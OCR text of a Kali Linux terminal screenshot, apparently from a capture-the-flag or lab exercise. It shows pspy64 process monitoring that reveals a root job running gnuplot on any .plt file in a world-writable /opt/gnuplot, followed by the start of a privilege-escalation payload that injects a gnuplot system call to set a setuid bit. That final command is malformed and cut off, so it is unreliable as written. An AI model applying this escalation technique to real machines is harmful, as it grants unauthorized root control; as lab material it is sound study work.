 kali-linux-2023.1-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
3
10.10.14.89
10:50
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
2023/06/22 10:48:01 CMD: UID=0     PID=8299   | /bin/sh /opt/gnuplot/getdata.sh
2023/06/22 10:48:01 CMD: UID=0     PID=8303   | tail -60 /opt/gnuplot/netdata.dat
2023/06/22 10:48:01 CMD: UID=0     PID=8304   |
2023/06/22 10:48:02 CMD: UID=33    PID=8305   | sh -c rm -f *.log
2023/06/22 10:48:02 CMD: UID=33    PID=8306   | /usr/sbin/apache2 -k start
2023/06/22 10:48:02 CMD: UID=33    PID=8307   | sh -c convert -density 300 175239485764945ed5109545.18508699.pdf 175239485764945ed5109545.1850869
9.png > /dev/null 2>&1
2023/06/22 10:48:02 CMD: UID=0     PID=8308   | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
2023/06/22 10:48:02 CMD: UID=33    PID=8310   | /usr/sbin/apache2 -k start
2023/06/22 10:48:02 CMD: UID=33    PID=8309   | /usr/sbin/apache2 -k start
2023/06/22 10:48:02 CMD: UID=33    PID=8312   | sh -c pdflatex 173054793964945f22772f70.71216080.tex > /dev/null 2>&1
2023/06/22 10:48:02 CMD: UID=33    PID=8311   | pdflatex 121488926664945f22770492.87656560.tex
2023/06/22 10:48:03 CMD: UID=33    PID=8313   | /usr/sbin/apache2 -k start
2023/06/22 10:48:03 CMD: UID=33    PID=8314   | sh -c pdflatex 49700341664945f22bac314.84655773.tex > /dev/null 2>&1
2023/06/22 10:48:03 CMD: UID=33    PID=8315   | convert -density 300 175239485764945ed5109545.18508699.pdf 175239485764945ed5109545.18508699.png
2023/06/22 10:48:04 CMD: UID=33    PID=8316   | /usr/sbin/apache2 -k start
2023/06/22 10:48:04 CMD: UID=33    PID=8317   | pdflatex 89320997664945f23cd5e14.82415871.tex
2023/06/22 10:48:04 CMD: UID=33    PID=8318   | /usr/sbin/apache2 -k start
^Z
[1]+  Stopped                 ./pspy64
-bash-5.0$ cd /opt
-bash-5.0$ ls
gnuplot
-bash-5.0$ ls -la
total 12
drwxr-xr-x  3 root root 4096 May 19 13:04 .
drwxr-xr-x 18 root root 4096 Jun 12 10:37 ..
drwx-wx-wx  2 root root 4096 Jun 22 10:10 gnuplot
-bash-5.0$ touch 'system "chmod u+s"' > /opt/gnuplot/